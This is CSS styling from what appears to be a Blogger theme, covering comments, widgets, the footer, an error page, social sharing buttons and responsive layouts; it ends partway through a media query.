.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#4a84e4;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4a84e4}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#4a84e4;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#4a84e4;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#4a84e4}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#4a84e4}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#4a84e4;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgREgYhNDedOtx3vTFmHF6AD092fFZyiI6uSlwzUAJ6rnj9hIJMQ7BvDjfAo3PvQZxuiUTQ7FyzNrtobX1Pn8_x0DGu0fobY4OOpsoA8FKIZdInTn480CI0_Tw0a4SmNEtr_Jz_-8wT8g5M/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#4a84e4;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#4a84e4;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#4a84e4}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#4a84e4}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#4a84e4;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#4a84e4}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#4a84e4}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#4a84e4}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#4a84e4}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#4a84e4;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#4a84e4}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwgYaJUR8iZ0zm9FSVxTFXJl9suLMXhPNDxM4PS1R-apj8WVlvTGSYdOQDkX_Vi0j5gTda44ZT_bfjZto20usfJ8a1tPwVQ6bjDVMnbNw8vy5h6bc5MpkcaBmBMnpyS75VaZk2i0VknTqY/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #4a84e4;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #4a84e4;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#InstaIPG {
background: #F7F7F7;
}
.div#HTML8 {
background: #F7F7F7;
}
/* Esta línia sirve para borrar el G+ del Articulo destacado */
a.google.share-show {display:none;}
/* No borrar o volverá a aperecer */
/* WathsAPP */
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* Final Whatsapp */
/* Inici XXSS */
.icon-button {
background-color: white;
border-radius: 2.6rem;
cursor: pointer;
display: inline-block;
font-size: 1.3rem;
height: 2.6rem;
line-height: 2.6rem;
margin: 0 5px;
position: relative;
text-align: center;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
width: 2.6rem;
}
/* Circle */
.icon-button span {
border-radius: 0;
display: block;
height: 0;
left: 50%;
margin: 0;
position: absolute;
top: 50%;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 0;
}
.icon-button:hover span {
width: 2.6rem;
height: 2.6rem;
border-radius: 2.6rem;
margin: -1.3rem;
}
/* Icons */
.icon-button i {
background: none;
color: white;
height: 2.6rem;
left: 0;
line-height: 2.6rem;
position: absolute;
top: 0;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 2.6rem;
z-index: 10;
}
.twitter span {
background-color: #4099ff;
}
.instagram span {
background-color: #F77737;
}
.youtube span {
background-color: #bb0000;
}
.padlet span {
background-color: #262626;
}
.pearltrees span {
background-color: #6495c0;
}
.icon-button .fa-twitter {
color: #1DA1F2;
}
.icon-button .fa-instagram {
color: #F77737;
}
.icon-button .fa-youtube {
color: #bb0000;
}
.icon-button .fa-comments {
color: #262626;
}
.icon-button .fa-star {
color: #6495c0;
}
.icon-button:hover .fa-twitter,
.icon-button:hover .fa-instagram,
.icon-button:hover .fa-youtube,
.icon-button:hover .fa-comments,
.icon-button:hover .fa-star{
color: white;
}
@media all and (max-width: 680px) {
.icon-button {
border-radius: 1.6rem;
font-size: 1.8rem;
height: 1.6rem;
line-height: 1.6rem;
width: 1.6rem;
}
.icon-button:hover span {
width: 1.6rem;
height: 1.6rem;
border-radius: 1.6rem;
margin: -0.8rem;
}
/* Icons */
.icon-button i {
height: 1.6rem;
line-height: 1.6rem;
width: 1.6rem;
}
body {
padding: 10px;
}
.pinterest {
display: none;
}
}
/* Final XXSS */

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.ads-top-468{display: contents;float:none;width:auto;text-align:center} 
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaAvmvYvEOdftvM27YWkN9-a7FgG_2e46-NIIB988y3IrhWtw1QTsunXlHpdUISYh2AakzuE0pInQ5C-Q1sM4lyhHS9B702tUwIhCdLcbyvkku-3RfpSW-NmgwnIhOk7QH6r04KBoB8Jyl/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
